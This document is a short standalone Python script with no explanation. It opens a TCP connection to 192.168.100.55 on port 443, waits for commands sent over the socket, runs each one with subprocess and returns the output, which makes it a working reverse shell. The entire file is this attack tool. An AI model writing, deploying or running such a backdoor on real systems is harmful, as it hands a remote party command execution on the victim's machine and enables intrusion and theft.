 #!/usr/bin/env python
import socket
import subprocess
def run_command(command):
    r = subprocess.run(command.split(' '), text=True, capture_output=True)
    if r.stdout:
        return r.stdout
    else:
        return r.stderr
def create_socket():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    return s
def main():
    s = create_socket()
    s.connect(('192.168.100.55', 443))
    while True:
        command = s.recv(1024).decode().strip()
        command_output = run_command(command)
        s.send(command_output.encode())
    s.close()
if __name__ == "__main__":
    main()